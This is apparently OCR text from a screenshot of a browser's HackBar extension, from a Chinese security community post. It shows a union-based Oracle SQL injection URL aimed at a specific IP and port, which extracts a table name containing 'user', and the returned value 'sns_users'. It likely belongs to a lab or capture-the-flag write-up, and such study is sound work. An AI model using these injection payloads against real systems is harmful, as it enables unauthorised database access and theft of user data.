 null
sns_users
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
'null',(select table_name from user_tables where table_name like
'%user%' and rownum=1) from dual
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区